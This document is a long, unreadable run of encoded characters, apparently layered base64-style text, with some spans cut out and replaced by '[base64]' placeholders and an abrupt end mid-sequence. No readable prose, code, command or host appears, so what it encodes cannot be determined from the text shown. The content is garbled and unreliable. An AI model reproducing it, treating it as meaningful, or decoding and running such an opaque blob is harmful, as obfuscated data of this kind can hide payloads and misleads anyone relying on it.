57aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a457a+57eo57a057a557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57er57eo57er57er57a/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a857ev57a857ev57a857ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57ep57er57ep57er57eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57er57eu57er57ep57a157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eR57e157a/57a957e+57e957es57ej57aq57am57aq57eR57e157a/57a957e257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57a257ev57eD57aw57ep57eW57aq57eu57e/[base64]/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957aq57am57es57a057ak57a257ev57eD57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57e557ek57e557eh57eo57aq57ah57ev57eK57ak57a257ev57eE57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eE57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57e557ek57e557eh57eo57aq57ak57a257ev57eE57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eO57a257ev57eG57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eG57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57es57aq57ak57a257ev57eB57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57ev57a757ak57ak57eQ57al57aq57el57e/57eo57er57aq57ah57aq57au57aq57ak57a257ev57eB57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eJ57a257ev57eA57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eA57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57eF57eZ57eA57eB57aq57eQ57aw57ev57eI57a257es57a757eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq74WD74WO74WO74WN74WV57aq57ah57eo57al57a957e157a857a957ep57a857ak57ak57ah57aq57aq57ak57a257es57a657eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eL57a257es57a657eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57er57ei57e/57ev57ek57ep57aq57ah57aq57aq57ak57a257ev57eC57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57er57ei57e/57eg57aq57ak57a257ev57eC57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57er57ei57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eH57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57ah57eu57a+57ah57eu57a557a257ek57er57al57ev57ef57aw57aw57eq57al57aq74Gc74Gb57aq57ah57eo57al57a957e157er57ep57ep57ak57ak57ak57e257ev57eZ57aw57aq56as56a956a056eP57eR57e157a/57a957ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt5Hnt7Xntr/ntr3nt7rnt6Lnt7jnt6Hnt6nnt5Hnt7Xntr/ntr3nt6Hnt6Tnt6bnt6jnt5Hnt7Xntr/ntr3nt7nnt6Lnt5Hnt7Xntr/ntr3nt77nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt57ntrDntqrnt57nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt5jntrDnt6rntqXntqrupJDupL3upL3upL7upKbntqrntqHnt6jntqXntr3nt7XntrXnt6zntrnntqTntqTntrbnt6/nt5vntrDntqrnt4/nt6Hnt6Lnt67nt6bntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntqrntrnnt73nt7Xntqrntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt5rntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt5rnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr7nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3ntr7nt73nt7Xnt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntr3ntrjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt7/nt6Dnt6znt6Hntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrrntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6/nt6jnt6vnt6Lnt7/nt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrzntr3ntr3ntqjnt5Hnt7Xntr/ntr3ntqbnt5Hnt7Xntr/ntr3ntqDntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrXnt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt7/nt6znt6Pnt77nt6vnt6Lnt7/nt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6Lnt7nnt6znt7nnt6jntqXntrnntrjnt6nnt6jnt6rntqTnt5Hnt7Xntr/ntr3nt7nnt7/nt6znt6Pnt77nt6Hnt6znt7nnt6jntqXntr/ntrTntqjntqHntr/ntrXntqjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6znt6vnt7nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrzntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6rnt7/nt6Tnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt7/nt6Tnt6nntqDnt7nnt6jnt6Dnt73nt6Hnt6znt7nnt6jntqDnt67nt6Lnt6Hnt7jnt6Dnt6Pnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lnt5Hnt7Xntr/ntr3ntrznt6vnt7/nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbntqrnt6Tnt6Dnt6rnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfn